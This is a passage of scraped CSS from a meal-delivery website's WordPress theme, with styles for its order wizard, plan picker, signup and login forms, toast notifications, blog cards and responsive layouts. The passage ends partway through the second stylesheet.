.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css
body_size: 17988
content:
/*
Theme Name: Custom Theme
Author: the Custom team
Author URI: https://wordpress.org/
Version: 2.06
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Custom Template
*/

body {
    overflow-x: hidden;
}

/* Step Wizard Dropdown Style Start */


div#select_product_cat select {
    width: 300px;
    background-color: white;
    border: thin solid #05329E;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
}
div#select_product_cat p {
    text-transform: uppercase;
    color: #052E98;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
p.deliver_date_note {
    font-size: 14px !important;
}
div#select_product_cat, div#select_product_filters_section {
    margin-left: 55px;
    margin-bottom: 10px;
}

.wizard-content .wizard>.steps>ul {
    margin: 0px !important;
}
.wizard-content .wizard>.steps>ul>li a {
	margin-top: 0px !important;
}

.payment-error-msg, .expiry-error-msg, .cvc-error-msg {
    color: red;
    margin-left: 5px;
}
.login-loader {
    margin-left: -45px;
    margin-top: -8px;
}

span.show-password-inputs.home-signup-form {
	position: inherit !important;
	margin-left: -34px !important;	
}

form.rest-form.home-signup input {
	text-transform:none !important;	
}

a#filter_meals_btn, a#reset_meals_btn {
	background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 12px 25px;
	cursor:pointer;
	margin-top: 20px;
    margin-bottom: 20px;
	width: 200px;
}

ul.whatinside-macros li {
	font-size: 12px !important;
	text-align:left;
	min-height: auto;
	margin-bottom: 10px !important;
	font-weight: bold !important;
}


@media(max-width: 1024px) {    
    div#select_product_cat select {
        width: 250px;
    }
	
	ul.whatinside-macros li {
		font-size: 12px !important;
		text-align:left;
	}
}

@media(max-width: 912px) {    
    div#select_product_cat, div#select_product_filters_section {
        margin-left: 32px;
		margin-top: 10px !important;
    }
    div#select_product_cat select {
        width: 215px;
		margin-bottom: 12px !important;
    }
	
	div#select_product_cat p {
    	font-size: 14px !important;
	}
   
}


@media(max-width: 768px) {    
  
    div.pm_hide_on_mobile {
		display: none !important;
	}
	
    div#select_product_cat select {
        width: 200px;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
	button#apply_invitation {
	    width: auto !important;
	}
	
	#invitationcode {  
	    padding: 0 10px !important;
	}
	
	#hidden_field {
	   display: none !important;
	}
	#loading-img {
		margin-left: 43% !important;
	}
	button.home-signup-btn {
		margin-left: 10px !important;
	}
}

 @media(max-width: 540px) {    
     div#select_product_cat select {
        width: 100%;
        margin-bottom: 30px
    }
    div#select_product_cat, div#select_product_filters_section {
        margin-left:0px;
    }
    p.deliver_date_note {
        font-size: 14px !important;
        margin-top: -10px !important;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
   
}


/* Step Wizard Dropdown Style End */


form#login-form a.forgot-password {
    color: #2e266f;
    margin: 20px 0px 0px 0px;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 0.3px;
    font-family: 'Poppins', sans-serif;
}

html body, input, textarea, .page-title span, .pingback a.url {
    font-family: 'Roboto', sans-serif;
}

body {
    background: #fff;
}

body, input, textarea {
    color: #000;
    font-size: 14px;
    line-height: 21px;
}

img {
    max-width: 100%;
    height: auto;
}

body .padleft {
    padding-left: 0
}
input:disabled, select:disabled {
    background: #ebe9e9;
        cursor: no-drop;
}
body .padright {
    padding-right: 0
}

body .padtop {
    padding-top: 15px;
}

body .padbottom {
    padding-bottom: 15px;
}

body .nopad {
    padding: 0
}

section.section {
    padding: 50px 0;
    overflow: hidden;
}

nav {
    position: relative;
    z-index: 999;
    width: 100%;
}

nav.fixed {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

label.forPassword {
    position: relative;
}
label.forcPassword {
    position: relative;
}
#togglePassword, #togglecPassword {
    position: absolute;
    top: 34px;
    left: 240px;
    cursor: pointer;
}
span.show-password-inputs::after {
    font-family: WooCommerce;
    speak: never;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 0.618em;
    content: "\e010";
    text-decoration: none;
}
#mesg {
    color: #fff;
    padding: 10px;
    font-size: 12px;
    display: none;
    margin: 10px;
}

#mesg.mesg_success{
    background: green;
}
#mesg.mesg_error{
    background: red;
}
.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 0px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
    /* animation: aqua-pulse 1.8s infinite; */
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}
button.prime_order_now, button.submit-sign-up, button.apply_invitation {
    border-radius: 25px;
    background-color: #0c4da2;
    border: 0;
    margin-bottom: 16px;
    padding: 10px 30px 10px 30px;
	margin-left: 30px;
}
button.prime_order_now a, button.submit-sign-up a, button.apply_invitation a {
    color: white;
}

.loader, .data_access, .section-btn-login {
    display:none;
}

span#check_login, span#check_user_pwd {
    cursor: pointer;
}

.login_btn_checkout input[type="button"]  {
     background: #2E266F;
     color: #fff;
	 cursor: pointer;
     text-transform: uppercase;
     margin: 30px 0 0;
     width: 100%;
     transition: all 1s ease-in-out;
     border: 1px solid #2E266F;
     height: 40px;
}
.login_btn_checkout span  {
	 cursor: pointer;
	 font-weight:bold;
	 text-decoration:underline;
	 color: blue;
}

div.section-btn-login .col-md-4 {
   display: inline-block;
   width: auto;
}
div#divCheckPasswordMatch {
    padding-left: 20px;
    color: red;
}

#remove_current_discount {
	color:#007bff; 
	margin-left: 10px;
	font-size: 12px; 
	cursor:pointer; 
	text-decoration:underline;
}

div.accordion-container .set a span {
	color: red;
	padding-left: 20px;
}

.searchform input {
    float: right;
    width: 200px;
    padding: 8px 46px 8px 8px;
    font-size: 1em;
    border: 1px solid #303030;
    background: #fff;
}

.searchform input[type="submit"] {
    float: right;
    width: 37px;
    height: 37px;
    padding: 0px;
    border: 0px;
    background: #303030 url(images/search-icon.png) no-repeat center;
    box-shadow: none;
    font-size: 0;
    margin-left: -37px;
    position: relative;
}

/* ---- Social Icons ---- */

.social_icons {
    text-align: right;
    margin: 10px 0;
}

.social_icons ul {
    padding: 0;
    margin: 0;
}

.social_icons ul li {
    display: inline-block;
    margin-right: 5px;
}

.social_icons ul li a {
    background: #305294;
    border-radius: 100px;
    color: #FFF;
    transition: all .2s ease;
    display: block;
    font-size: 15px;
    padding: 5px 0;
    text-align: center;
    width: 32px;
    height: 32px;
}

.social_icons ul li+li a {
    background: #55ACEE;
}

.social_icons ul li+li+li a {
    background: #DC4B3E none;
}

.social_icons ul li+li+li+li a {
    background: #E52D27;
}

.social_icons ul li a:hover {
    background: #333;
    color: #FFF;
}

/* ---- Portfolio .grid-item ---- */

.grid-item {
    width: 24.7%;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.filter-button-group button {
    background: #333;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border: 0;
}

.filter-button-group {
    margin: 10px 0;
    overflow: hidden;
}

.filter-button-group button:hover {
    background: #ccc;
    color: #000;
}

#back-top>a {
    bottom: 20px;
    background: #2e266f;
    color: #000;
    display: block;
    font-size: 37px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 35px;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

/* ---------------------------Toggle Search---------------------*/

.searchpanel {
    background: #ccc;
    display: none;
    right: 0px;
    padding: 10px;
    position: absolute;
    top: 46px;
}

.searchpanel::before {
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: "";
    position: absolute;
    right: 7px;
    top: -7px;
}

.nav .container {
    position: relative;
}

.searchtoggle {
    position: absolute;
    right: 11px;
    top: 11px;
}

.searchtoggle img {
    cursor: pointer;
}

/*---------------------------------- Slick SLider----------------------------------------------------*/

.main-slider, .item-slider, .client, .thumb-slider {
    display: none;
}

.item-slider.slick-initialized, .thumb-slider.slick-initialized, .client.slick-initialized, .main-slider.slick-initialized {
    display: block !important;
}

.slider {
    position: relative;
    clear: left;
    overflow: hidden;
}

.slider .inner-item {
    height: 400px;
}

.slider .container {
    position: relative;
}

.slick-slide .caption {
    color: #fff;
    font-size: 1.2em;
    line-height: 1.2em;
    position: absolute;
    left: 10%;
    text-shadow: 2px 2px 2px #000;
    top: 37%;
    width: 35%;
    background: rgba(0, 0, 0, 0.7);
    padding: 20px 20px 0;
    z-index: 99;
}

.slick-slider {
